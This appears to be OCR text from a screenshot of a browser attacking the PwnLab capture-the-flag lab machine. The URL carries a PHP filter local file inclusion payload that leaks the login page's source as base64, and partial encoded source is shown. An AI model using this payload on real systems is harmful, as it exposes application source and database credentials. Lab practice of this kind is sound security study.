 Applications Places Firefox ESR Mon 09:26 1
PwnLab Intranet Image Hosting - Mozilla Firefox
PwnLab Intranet Image Host PwnLab Intranet Image Host Preferences
192.168.56.110/?page=php://filter/convert.base64-encode/resource=login
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCnJlcXVpcmUoImNvbmZpZy5waHAiKTsNCiRteXNxbGkgPSBuZXcgbXlzcWxpKCRzZXJ2ZXIsICR1c2VybmFtZSwgJHBhc3N3b3JkLCAkZGF0YWJhc2UpOw0KDQppZiAoaXNzZXQoJF9QT1NU
/cGFnZT11cGxvYWQnKTsNCgl9DQoJZWxzZQ0KCXsNCgkJZWNobyAiTG9naW4gZmFpbGVkLiI7DQoJfQ0KfQ0KZWxzZQ0Kew0KCT8+DQoJPGZvcm0gYWN0aW9uPSIiIG1ldGhvZD0iUE9TVCI+DQoJPGxhYmVsPlVzZXJuYW1lOiA8L2x